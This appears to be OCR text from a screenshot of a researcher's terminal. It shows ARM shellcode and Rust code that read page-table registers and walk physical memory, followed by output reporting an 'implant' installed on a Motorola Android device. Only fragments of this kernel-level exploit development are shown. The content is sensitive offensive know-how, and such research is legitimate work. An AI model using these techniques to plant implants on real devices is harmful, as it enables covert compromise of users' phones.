 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
29 str r11, registers + 0x2c
30 str r12, registers + 0x30
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
39 // Get TTBR1
40 mrc p15, 0, r0, c2, c0, 1
shellcode.S 35,13-16 62%
449
450 let ttbr0: u32;
451 let ttbcr: u32;
452
453 // Get the ttbr0 and ttbcr registers
454 asm!(r#"
455 mrc p15, 0, {ttbr0}, c2, c0, 0
456 mrc p15, 0, {ttbcr}, c2, c0, 2
457 "#,
458 ttbr0 = out(reg) ttbr0,
459 ttbcr = out(reg) ttbcr,
460 );
461
462 return translate(&PhysMem, ttbr0, ttbcr, Vi).unwrap_or(0x13371337);
463
464 // Determine the total size of physical memory
465 let memory_size =
466 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
467
468 // Validate all ranges are 4 KiB aligned
469 for &(start, end) in PMEM_RANGES {
470 let size = end.saturating_sub(start) + 1;
471 if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
472 return !0;
473 }
474 }
475
476 // Determine the number of pages
477 let pages = memory_size / 4096;
478
479 // Get the page skip bitmap
480 let page_skip_bitmap = core::slice::from_raw_parts_mut(
481 PAGE_SKIP_BITMAP.load(Ordering::SeqCst), PAGE_SKIP_BITMAP_SIZE);
482
483 // Make sure we have enough bits in the page skip bitmap to hold the bitmap
484 if pages > (page_skip_bitmap.len() * 8) {
485 return !0;
src/main.rs [+] 462,48 81%
-- INSERT --
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.65s
thrower_stripped: 1 file pushed. 1.3 MB/s (336936 bytes in 0.253s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kret 0xe1a0c00d 3785408525
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $